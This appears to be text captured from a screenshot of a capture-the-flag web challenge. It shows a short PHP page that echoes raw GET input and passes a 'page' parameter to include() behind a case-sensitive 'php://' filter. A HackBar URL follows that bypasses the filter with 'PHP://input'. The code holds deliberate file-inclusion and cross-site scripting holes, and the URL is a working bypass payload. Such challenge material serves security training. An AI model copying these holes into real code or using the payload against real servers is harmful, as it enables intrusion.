 <?php
show_source(__FILE__);
echo $_GET['hello'];
$page=$_GET['page'];
while (strstr($page, "php://")) {
    $page=str_replace("php://", "", $page);
}
include($page);
?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存
SQL Error Based WAF XSS LFI LDAP VARIABLES
Load URL http://61.147.171.105:53541/?page=PHP://input
Split URL
Execution